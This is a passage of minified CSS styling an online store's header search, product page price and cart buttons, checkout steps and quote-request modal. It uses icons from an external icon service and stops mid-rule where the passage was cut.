.container.page-main .form-minisearch-wrapper form.form.minisearch{width:90%;margin:auto}body#html-body header.page-header .celsus-middle-header .container.page-main .form-minisearch-wrapper form.form.minisearch .close_user2{display:none}body#html-body header.page-header .celsus-middle-header .container.page-main .form-minisearch-wrapper form.form.minisearch .field.search{width:100%}body#html-body header.page-header .celsus-middle-header .container.page-main .form-minisearch-wrapper form.form.minisearch .field.search .control{width:100%}body#html-body header.page-header .celsus-middle-header .container.page-main .form-minisearch-wrapper form.form.minisearch .field.search .control .search-wrapper-box{border:2px solid #144490;border-radius:12px;padding:2px}body#html-body header.page-header .celsus-middle-header .container.page-main .form-minisearch-wrapper form.form.minisearch .field.search .control .search-wrapper-box:before{content:url('https://api.iconify.design/iconamoon/search-light.svg?color=%23144490&width=30&height=30');position:relative;line-height:1}body#html-body header.page-header .celsus-middle-header .container.page-main .form-minisearch-wrapper form.form.minisearch .field.search .control .search-wrapper-box input{border:none;background:0 0;width:100%}body#html-body header.page-header .celsus-middle-header .container.page-main .form-minisearch-wrapper form.form.minisearch .field.search .control .search-wrapper-box input::placeholder{font-size:15px;font-weight:600;color:#ccc6c6}body#html-body header.page-header .celsus-middle-header .container.page-main .form-minisearch-wrapper form.form.minisearch .field.search .control .search-wrapper-box button[type=submit],body#html-body header.page-header .celsus-middle-header .container.page-main .form-minisearch-wrapper form.form.minisearch .field.search .control .search-wrapper-box .cart.table-wrapper .actions-toolbar>.action[type=submit],body#html-body header.page-header .celsus-middle-header .container.page-main .form-minisearch-wrapper form.form.minisearch .field.search .control .search-wrapper-box .action-gift[type=submit]{position:unset;transform:none;width:auto;background-color:#fa7b0e;border-radius:10px}body#html-body header.page-header .celsus-top-header ul .contact-item{display:flex;flex-wrap:wrap;gap:10px}body#html-body header.page-header .celsus-top-header ul .contact-item *{margin:0}body#html-body.catalog-product-view #maincontent .column.main{width:100%}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form{flex-wrap:wrap;gap:10px}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div{border:1.1639px solid #144490;border-radius:8px;padding:10px;display:flex;flex-wrap:wrap}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .celsus-product-label{display:none}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset{width:100%;margin:0}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .title{display:block;width:100%;text-align:center;font-size:18px;font-weight:700}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .celsus-price-list-wrapper{display:flex;justify-content:space-evenly}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .celsus-price-list-wrapper>div{display:flex;flex-direction:column}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .celsus-price-list-wrapper>div.precio-regular strong,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .celsus-price-list-wrapper>div.precio-regular span{font-size:13px;color:#a9a9a9}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .celsus-price-list-wrapper>div.precio-regular span{text-decoration:line-through}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .celsus-price-list-wrapper>div.celsus-price-list-item.celsus-price strong,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .celsus-price-list-wrapper>div.celsus-price-list-item.celsus-price span{font-size:13px;color:#ed1b29}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .actions{display:flex;flex-wrap:wrap;gap:10px}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .actions .original-add-to-cart-text{display:none}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .actions a.ebook{background-color:#144490;border:1px solid #144490;color:#fff;border-radius:6px;font-weight:500;padding:7px 15px;font-size:14px;width:100%;display:flex;justify-content:center;align-items:center;transform:none;font-size:13px;text-transform:capitalize}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .actions a.ebook:hover{background-color:#0e2e65;color:#fff;border:1px solid #0e2e65}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .actions button,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .actions button#product-addtocart-button,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .actions .cart.table-wrapper .actions-toolbar>.action,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .actions .cart.table-wrapper .actions-toolbar>.action#product-addtocart-button,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .actions .action-gift,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .actions .action-gift#product-addtocart-button{padding:7px 15px !important}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .actions button span,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .actions button#product-addtocart-button span,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .actions .cart.table-wrapper .actions-toolbar>.action span,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .actions .cart.table-wrapper .actions-toolbar>.action#product-addtocart-button span,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .actions .action-gift span,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .actions .action-gift#product-addtocart-button span{font-size:13px;text-transform:capitalize}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .actions>*{flex:1;min-width:150px;margin:0;justify-content:center;align-items:center;transform:none;font-size:14px}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .actions>*#product_addtoquotelist_button{background-color:#144490;border:1px solid #144490;color:#fff;border-radius:6px;font-weight:500;padding:7px 15px;font-size:14px}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .actions>*#product_addtoquotelist_button:hover{background-color:#0e2e65;color:#fff;border:1px solid #0e2e65}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form .box-tocart{flex:1}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form .box-tocart li.celsus-price-list-item.celsus-price{list-style:none;display:flex;flex-direction:column}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form .box-tocart li.celsus-price-list-item.celsus-price *{font-size:13px;color:#ed1b29}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form .box-tocart button#product-addtocart-button,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form .box-tocart .cart.table-wrapper .actions-toolbar>.action#product-addtocart-button,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form .box-tocart .action-gift#product-addtocart-button{background-color:#fa7b0e;border:1px solid #fa7b0e;color:#fff;border-radius:6px;font-weight:500;padding:7px 15px;font-size:14px;transform:none;gap:10px;padding:0 5px;align-items:center;min-height:36px;width:100%;justify-content:center}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form .box-tocart button#product-addtocart-button:hover,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form .box-tocart .cart.table-wrapper .actions-toolbar>.action#product-addtocart-button:hover,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form .box-tocart .action-gift#product-addtocart-button:hover{background-color:#db6600;color:#fff;border:1px solid #db6600}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form .box-tocart button#product-addtocart-button span,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form .box-tocart .cart.table-wrapper .actions-toolbar>.action#product-addtocart-button span,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form .box-tocart .action-gift#product-addtocart-button span{max-width:none;font-weight:700;font-size:12px;height:100%;display:flex;align-items:center;text-transform:none;text-align:center;color:#fff}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form .box-tocart button#product-addtocart-button svg,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form .box-tocart .cart.table-wrapper .actions-toolbar>.action#product-addtocart-button svg,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form .box-tocart .action-gift#product-addtocart-button svg{margin:0;max-width:25px;min-width:25px;min-height:25px;max-height:25px}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form .box-tocart button#product-addtocart-button svg path,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form .box-tocart .cart.table-wrapper .actions-toolbar>.action#product-addtocart-button svg path,body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form .box-tocart .action-gift#product-addtocart-button svg path{fill:#fff !important}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form a.action.tocart.primary{display:none;background-color:#144490;border:1px solid #144490;color:#fff;border-radius:6px;font-weight:500;padding:7px 15px;font-size:14px;transform:none;gap:10px;padding:0 5px;align-items:center;min-height:36px;flex:1;width:100%;justify-content:center}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form a.action.tocart.primary:hover{background-color:#0e2e65;color:#fff;border:1px solid #0e2e65}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form a.action.tocart.primary span{font-weight:700;font-size:12px;margin-top:5px;height:100%;display:flex;align-items:center;text-transform:none}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form a.action.tocart.primary svg{margin:0;max-width:25px;min-width:25px;min-height:25px;max-height:25px}body#html-body.catalog-product-view #maincontent .column.main .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form a.action.tocart.primary svg path{fill:#fff}body#html-body.catalog-product-view #maincontent .sidebar.sidebar-additional{display:none}@media (max-width:991px){body#html-body.catalog-product-view #maincontent .celsus-product-view-wrapper{display:flex;flex-direction:column}body#html-body.catalog-product-view #maincontent .celsus-product-view-wrapper .celsus-product-view-middle-column{order:-10}body#html-body.catalog-product-view #maincontent .celsus-product-view-wrapper .celsus-product-view-right-column{width:100%}body#html-body.catalog-product-view #maincontent .celsus-product-view-wrapper .celsus-product-view-right-column .celsus-main-metadata-list-wrapper{margin:0;border:0}body#html-body.catalog-product-view #maincontent .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form{position:unset;margin:0 0 20px;padding:0}body#html-body.catalog-product-view #maincontent .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div{width:100%}body#html-body.catalog-product-view #maincontent .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset{width:100%;margin:0}body#html-body.catalog-product-view #maincontent .celsus-product-view-wrapper .celsus-product-view-right-column .product-add-form form>div .fieldset .celsus-price-list-wrapper>div.mobile-none{display:flex !important;flex-direction:column}}@media screen and (max-width:1200px){body#html-body header.page-header .celsus-middle-header .container.page-main .form-minisearch-wrapper .text-search-advance{margin:3px auto 0}}@media screen and (max-width:860px){body#html-body header.page-header .celsus-middle-header .container.page-main .form-minisearch-wrapper{display:none}body#html-body header.page-header .celsus-middle-header .container.page-main .celsus-user-links{display:flex}body#html-body header.page-header .celsus-middle-header .container.page-main .celsus-user-links .form-minisearch-wrapper{position:relative;top:0;width:100%;transform:unset;height:auto;background:#eff3f6;padding-top:unset}body#html-body header.page-header .celsus-middle-header .container.page-main .celsus-user-links .form-minisearch-wrapper .form.minisearch .field.search .control .search-wrapper-box{padding:1px}body#html-body header.page-header .celsus-middle-header .container.page-main .celsus-user-links .form-minisearch-wrapper .form.minisearch .field.search .control .search-wrapper-box input#search{height:35px}body#html-body header.page-header .celsus-middle-header .container.page-main .celsus-user-links .form-minisearch-wrapper .text-search-advance{display:none;position:unset;margin:auto 0;font-size:.6rem}body#html-body header.page-header .celsus-middle-header .container.page-main .celsus-user-links ul{width:auto}body#html-body #mobile-search{display:flex;flex-direction:column;justify-content:center;align-items:center}}body.checkout-index-index .whatsapp-button{display:none}body.checkout-index-index #maincontent{padding:0 20px}body.checkout-index-index #maincontent input[type=checkbox],body.checkout-index-index #maincontent input[type=radio]{appearance:none;-webkit-appearance:none;background-color:transparent;border-radius:50%;position:relative;width:13px;height:13px;min-width:13px;min-height:13px;border:1px solid #4d4d4d}body.checkout-index-index #maincontent input[type=checkbox]:checked:before,body.checkout-index-index #maincontent input[type=radio]:checked:before{content:"";position:absolute;height:7px;width:7px;top:2px;left:2px;background:#0e2e65;border-radius:50%;box-sizing:border-box}body.checkout-index-index #maincontent #shipping-new-address-form div[name="shippingAddress.custom_attributes.is_bill"]>label{display:none}body.checkout-index-index #maincontent #shipping-new-address-form div[name="shippingAddress.custom_attributes.is_bill"] .choice.field{flex-direction:row}body.checkout-index-index #maincontent #opc-shipping_method #co-shipping-method-form table.table-checkout-shipping-method tbody tr{margin:0}body.checkout-index-index #maincontent #checkout .opc-progress-bar{justify-content:center;display:flex;margin-top:20px}body.checkout-index-index #maincontent #checkout .opc-progress-bar .opc-progress-bar-item{width:300px}body.checkout-index-index #maincontent #checkout .opc-progress-bar .opc-progress-bar-item span{color:#ccc6c6;font-size:12px;font-weight:600}body.checkout-index-index #maincontent #checkout .opc-progress-bar .opc-progress-bar-item span:after{color:#ccc6c6;font-size:20px}body.checkout-index-index #maincontent #checkout .opc-progress-bar .opc-progress-bar-item._active:before,body.checkout-index-index #maincontent #checkout .opc-progress-bar .opc-progress-bar-item._complete:before{background:#fa7b0e}body.checkout-index-index #maincontent #checkout .opc-progress-bar .opc-progress-bar-item._active span,body.checkout-index-index #maincontent #checkout .opc-progress-bar .opc-progress-bar-item._complete span{color:#fa7b0e}body.checkout-index-index #maincontent #checkout .opc-progress-bar .opc-progress-bar-item._active span:before,body.checkout-index-index #maincontent #checkout .opc-progress-bar .opc-progress-bar-item._complete span:before{background:#fa7b0e}body.checkout-index-index #maincontent #checkout .opc-progress-bar .opc-progress-bar-item._active span:after,body.checkout-index-index #maincontent #checkout .opc-progress-bar .opc-progress-bar-item._complete span:after{color:#fa7b0e;font-size:27px}body.checkout-index-index #maincontent #checkout .opc-wrapper{margin-top:60px}body.checkout-index-index #maincontent #checkout .opc-wrapper .step-title{color:#144490;font-size:20px;font-weight:600;border-bottom:2px solid #d3d3d3;margin-bottom:30px}body.checkout-index-index #maincontent #checkout .opc-wrapper input,body.checkout-index-index #maincontent #checkout .opc-wrapper select{border:1px solid #d3d3d3;border-radius:8px;font-weight:400;color:#4d4d4d}body.checkout-index-index #maincontent #checkout .opc-wrapper .form{max-width:unset}body.checkout-index-index #maincontent #checkout .opc-wrapper .form div.billing-address-same-as-shipping-block{flex-direction:row}body.checkout-index-index #maincontent #checkout .opc-wrapper .form .field{display:flex;flex-direction:column;align-items:flex-start}body.checkout-index-index #maincontent #checkout .opc-wrapper .form .field .label{text-align:left;width:100%}body.checkout-index-index #maincontent #checkout .opc-wrapper .form .field .label span{font-size:16px}body.checkout-index-index #maincontent #checkout .opc-wrapper .form .field .control{width:100%}body.checkout-index-index #maincontent #checkout .opc-wrapper .form .field._required:last-child .label:first-child{display:none}body.checkout-index-index #maincontent #checkout .opc-wrapper .form .field._required:last-child div.choice{flex-direction:row}body.checkout-index-index #maincontent #checkout .opc-wrapper .action.primary{background-color:#144490;border:1px solid #144490;color:#fff;border-radius:6px;font-weight:500;padding:7px 15px;font-size:14px}body.checkout-index-index #maincontent #checkout .opc-wrapper .action.primary:hover{background-color:#0e2e65;color:#fff;border:1px solid #0e2e65}body.checkout-index-index #maincontent #checkout .opc-summary-wrapper{margin:0}body.checkout-index-index #maincontent #checkout .opc-summary-wrapper .modal-header{border:none}body.checkout-index-index #maincontent #checkout .opc-summary-wrapper .modal-header .action-close{height:25px;width:25px;z-index:4}body.checkout-index-index #maincontent #checkout .opc-summary-wrapper .modal-header .action-close:before{position:absolute;z-index:4;content:url(https://api.iconify.design/iconamoon/close.svg?color=%23fa7b0e&width=25&height=25);right:0}body.checkout-index-index #maincontent #checkout .opc-summary-wrapper .modal-content{border-radius:8px;overflow:hidden;border:none;background:#f3f5f8}body.checkout-index-index #maincontent #checkout .opc-summary-wrapper .modal-content .opc-block-summary{margin:0}body.checkout-index-index #maincontent #checkout .opc-summary-wrapper .modal-content .opc-block-summary .title{color:#144490;font-size:20px;font-weight:600;border-bottom:2px solid #d3d3d3}body.checkout-index-index #maincontent #checkout .opc-summary-wrapper .modal-content .opc-block-summary .items-in-cart .title,body.checkout-index-index #maincontent #checkout .opc-summary-wrapper .modal-content .opc-block-summary .items-in-cart .title *{border:none;color:#144490;font-size:18px;font-weight:400}body.checkout-index-index #maincontent #checkout .opc-summary-wrapper .modal-content .opc-block-summary .items-in-cart .minicart-items-wrapper .minicart-items .product-item .product-item-inner{display:flex;flex-direction:column;gap:5px}body.checkout-index-index #maincontent #checkout .opc-summary-wrapper .modal-content .opc-block-summary .items-in-cart .minicart-items-wrapper .minicart-items .product-item .product-item-inner .product-item-name{color:#282828;font-style:normal;font-weight:600}body.checkout-index-index #maincontent #checkout .opc-summary-wrapper .modal-content .opc-block-summary .items-in-cart .minicart-items-wrapper .minicart-items .product-item .product-item-inner .details-qty *{color:#4d4d4d;font-size:12px;font-weight:400}body.checkout-index-index #maincontent #checkout .opc-summary-wrapper .modal-content .opc-block-summary .items-in-cart .minicart-items-wrapper .minicart-items .product-item .product-item-inner .subtotal{color:#282828;text-align:left;font-size:17px;font-weight:700}body.checkout-index-index #maincontent #checkout .opc-summary-wrapper .modal-content .opc-block-summary .items-in-cart .minicart-items-wrapper .minicart-items .product-item .preorder_note{color:#4d4d4d;font-size:16px;font-weight:600}body.checkout-index-index #maincontent #checkout .opc-summary-wrapper .modal-content .opc-block-summary .table-totals *{background-color:#e6e6e6}body.checkout-index-index #maincontent #checkout .opc-summary-wrapper .modal-content .opc-block-shipping-information .ship-to{border-bottom:2px solid #d3d3d3;border-top:2px solid #d3d3d3}body.checkout-index-index #maincontent #checkout .opc-summary-wrapper .modal-content .opc-block-shipping-information .shipping-information-title{color:#144490;font-size:18px;font-weight:400;border:none}body.checkout-index-index #maincontent #checkout .opc-summary-wrapper .modal-content .opc-block-shipping-information .shipping-information-title .action-edit:before{content:url(https://api.iconify.design/ion/settings-outline.svg?color=%23144490&width=20&height=20)}body.checkout-index-index #maincontent #checkout .opc-summary-wrapper .modal-content .opc-block-shipping-information .shipping-information-content{color:#575756;font-size:14px;font-weight:400}body.checkout-index-index #maincontent #checkout .opc-estimated-wrapper{padding:10px 0;border:none;margin:0}body.checkout-index-index #maincontent #checkout .opc-estimated-wrapper .estimated-block{color:#575756;font-size:16px;font-weight:700;display:flex;gap:5px;line-height:50px}body.checkout-index-index #maincontent #checkout .opc-estimated-wrapper .minicart-wrapper{margin:0}body.checkout-index-index #maincontent #checkout .opc-estimated-wrapper .minicart-wrapper .action.showcart{background-color:#fa7b0e;border:1px solid #fa7b0e;color:#fff;border-radius:6px;font-weight:500;padding:7px 15px;font-size:14px}body.checkout-index-index #maincontent #checkout .opc-estimated-wrapper .minicart-wrapper .action.showcart:hover{background-color:#db6600;color:#fff;border:1px solid #db6600}body.checkout-index-index #maincontent #checkout .opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#fff}body.checkout-index-index #maincontent #checkout .opc-estimated-wrapper .minicart-wrapper .action.showcart .counter.qty{display:none}body.checkout-cart-index #maincontent .cart-summary ul.checkout.methods.checkout-methods-items li.item button.action.primary.checkout,body.checkout-cart-index #maincontent .cart-summary ul.checkout.methods.checkout-methods-items li.item .cart.table-wrapper .actions-toolbar>.action.action.primary.checkout,body.checkout-cart-index #maincontent .cart-summary ul.checkout.methods.checkout-methods-items li.item .action-gift.action.primary.checkout{background-color:#fa7b0e;border:1px solid #fa7b0e;color:#fff;border-radius:6px;font-weight:500;padding:7px 15px;font-size:14px}body.checkout-cart-index #maincontent .cart-summary ul.checkout.methods.checkout-methods-items li.item button.action.primary.checkout:hover,body.checkout-cart-index #maincontent .cart-summary ul.checkout.methods.checkout-methods-items li.item .cart.table-wrapper .actions-toolbar>.action.action.primary.checkout:hover,body.checkout-cart-index #maincontent .cart-summary ul.checkout.methods.checkout-methods-items li.item .action-gift.action.primary.checkout:hover{background-color:#db6600;color:#fff;border:1px solid #db6600}body.checkout-cart-index #maincontent .cart-summary ul.checkout.methods.checkout-methods-items li.item button.action.aw-atq__request-quote-action,body.checkout-cart-index #maincontent .cart-summary ul.checkout.methods.checkout-methods-items li.item .cart.table-wrapper .actions-toolbar>.action.action.aw-atq__request-quote-action,body.checkout-cart-index #maincontent .cart-summary ul.checkout.methods.checkout-methods-items li.item .action-gift.action.aw-atq__request-quote-action{background-color:#144490;border:1px solid #144490;color:#fff;border-radius:6px;font-weight:500;padding:7px 15px;font-size:14px}body.checkout-cart-index #maincontent .cart-summary ul.checkout.methods.checkout-methods-items li.item button.action.aw-atq__request-quote-action:hover,body.checkout-cart-index #maincontent .cart-summary ul.checkout.methods.checkout-methods-items li.item .cart.table-wrapper .actions-toolbar>.action.action.aw-atq__request-quote-action:hover,body.checkout-cart-index #maincontent .cart-summary ul.checkout.methods.checkout-methods-items li.item .action-gift.action.aw-atq__request-quote-action:hover{background-color:#0e2e65;color:#fff;border:1px solid #0e2e65}body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote{display:flex;justify-content:center;align-items:center}body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap{background-color:#fff;border-radius:8px;padding:15px;transform:none;margin:auto;width:90%;max-width:700px}body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-header{padding:0;border:none}body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-header h1.modal-title{padding:0 0 10px}body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-header button.action-close,body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-header .cart.table-wrapper .actions-toolbar>.action.action-close,body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-header .action-gift.action-close{margin:10px 10px 0 0;outline:unset}body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-header button.action-close:before,body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-header .cart.table-wrapper .actions-toolbar>.action.action-close:before,body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-header .action-gift.action-close:before{content:url(https://api.iconify.design/iconamoon/close.svg?color=%23144490&width=25&height=25)}body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content{background:unset;border:none;padding:0}body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content .aw_ctq__modal-request-quote{padding:0}body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset{margin:0}body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .field[name="data.quote_name"],body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .field[name="data.comment.comment"]{display:flex;flex-direction:column;margin:0;margin-bottom:10px}body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .field[name="data.quote_name"] label.label,body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .field[name="data.comment.comment"] label.label{width:100%;text-align:left}body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .field[name="data.quote_name"] .control,body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .field[name="data.comment.comment"] .control{width:100%;margin:0}body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .field[name="data.quote_name"] textarea,body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .field[name="data.comment.comment"] textarea{resize:none}body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .aw-ctq__file-uploader .aw-ctq__field-note{text-align:left}body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .aw-ctq__file-uploader .aw-ctq__file-uploader-summary .aw-ctq__file-uploader-preview{display:flex;align-items:center;justify-content:center;border:1px dashed gray;border-radius:4px;padding:5px;width:170px}body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .aw-ctq__file-uploader .aw-ctq__file-uploader-summary .aw-ctq__file-uploader-preview .title{line-height:1}body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .aw-ctq__file-uploader .aw-ctq__file-uploader-summary .aw-ctq__file-uploader-preview .actions button.action-remove,body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .aw-ctq__file-uploader .aw-ctq__file-uploader-summary .aw-ctq__file-uploader-preview .actions .cart.table-wrapper .actions-toolbar>.action.action-remove,body.checkout-cart-index .modals-wrapper aside.aw_ctq__modal-request-quote-wrapper.awCtqRequestQuoteParent_awCtqRequestQuote .modal-inner-wrap .modal-content fieldset.fieldset .aw-ctq__file-uploader .aw-ctq__file-uploader-summary .aw-ctq__file-uploader-preview .actions .action-gift.action-remove{position:unset;width:unset;height:unset}body.checkout-cart-index .modals-wrapper 